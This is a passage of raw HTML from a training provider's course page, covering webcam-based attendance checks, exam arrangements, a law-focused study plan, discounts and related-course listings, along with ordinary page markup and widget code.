<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#e48d878b908185a48d878b908185ca8d90"><span class="__cf_email__" data-cfemail="1e777d716a7b7f5e777d716a7b7f30776a">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan </h2><ul>
<li>System, Independence and Code of Ethics (Auditors, Notaries, Accountants, Tax Advisors and Work Consultants)</li>
<li>Corporate Law</li>
<li>Anti-money laundering obligations</li>
<li>International Law;</li>
<li>Commercial Law;</li>
<li>Business Crisis Law;</li>
<li>Tax Law;</li>
<li>Public Law.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p>Enrolling in ICOTEA’S training courses, you can obtain a lot of economic benefits and additional services.</p>
<p><strong><u>The More You Learn, The More You Save</u></strong>: you can receive a discount on your total shopping cart up to <strong>20%</strong> if you subscribe by <strong>28 February 2026</strong>:</p>
<ul>
<li>Buy <strong>2 courses</strong>and get a <strong>10%</strong> discount right away</li>
<li>If you buy <strong>3 courses</strong> you’ll get a <strong>20%</strong>discount right away</li>
</ul>
<p>You can also buy <strong>courses for different people not only yourself.</strong></p>
<p><strong><u>+ ECONOMIC BENEFITS</u></strong></p>
<p>ICOTEA offers to its students a number of benefits that makes the access to training courses much easier to save up on the total shopping cart.</p>
<ul>
<li>It is possible to pay on <strong>Instalments with no additional cost</strong>: on the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.</li>
<li><strong>Promotional code: </strong>if you are already an ICOTEA student, enroll for more, by entering the promo code on your cart you will receive an additional 5% of discount. The discount will be applied immediately.</li>
<li>ICOTEA is accredited to MIUR according to the Directive 170/16. Teachers can therefore enroll in our training courses by taking advantage of the <strong>Teacher's Card</strong>, Practice Code ZAIXV.</li>
<li>Young people between the ages of 18 and 35 can take advantage of the 5% discount with the <strong>youth card</strong>.</li>
<li>ICOTEA is also accredited by <strong>MEPA</strong>, the portal of the Public Administration. This tool allows P.A. to purchase quality training courses at an affordable price, ensuring the highest learning standards for employees.</li>
<li>Therefore, ICOTEA's training courses are <strong>exempt from vat</strong>, offering to students the opportunity to take advantage of a higher percentage tax deduction.</li>
</ul>
<p>Through these discounts, ICOTEA offers its trainees the opportunity to obtain an excellent cost-quality ration, ensuring a quality educational experience at a competitive price.</p>
<p><strong><u>+ ADDITIONAL SERVICES</u></strong></p>
<ul>
<li>ICOTEA offers several additional services to its students, including <strong>FORMAZIONE24H</strong>, which is a national association accredited by the Ministry of Economic Development for the intellectual professions.</li>
<li>Furthermore, ICOTEA offers <strong>STUDENT SERVICES</strong> for certification and degree issuance.</li>
<li>ICOTEA also has an expert in safety and hygiene in the school and public administration sector, <strong>TOMMASOBARONE</strong>, who has been working in this field for more than 20 years.</li>
<li>In addition, there is an help desk to assist on your career and an interpreting and translation agency, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="5842|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="29" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
